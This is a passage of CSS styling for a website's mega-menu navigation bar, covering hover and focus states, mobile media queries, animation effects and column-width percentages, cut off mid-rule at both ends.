-3px;}#mega-menu-wrap-main-nav.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-nav.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(51, 51, 51, 0);color: #1b75bc;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #1b75bc;background: rgba(51, 51, 51, 0);}}#mega-menu-wrap-main-nav #mega-menu-main-nav {text-align: center;padding: 0px;}#mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-nav #mega-menu-main-nav a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-nav #mega-menu-main-nav p {margin-bottom: 10px;}#mega-menu-wrap-main-nav #mega-menu-main-nav input, #mega-menu-wrap-main-nav #mega-menu-main-nav img {max-width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-nav #mega-menu-main-nav.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(51, 51, 51, 0);color: #1b75bc;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(51, 51, 51, 0);color: #1b75bc;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #1b75bc;background: rgba(51, 51, 51, 0);}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(51, 51, 51, 0);color: #1b75bc;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #1b75bc;background: rgba(51, 51, 51, 0);}}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item > a.mega-menu-link {line-height: 85px;height: 85px;padding: 0px 10px;vertical-align: baseline;width: auto;display: block;color: #5a5a5a;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: normal;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-nav #mega-menu-main-nav > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #5a5a5a;font-size: 14px;}}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-nav #mega-menu-main-nav li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > 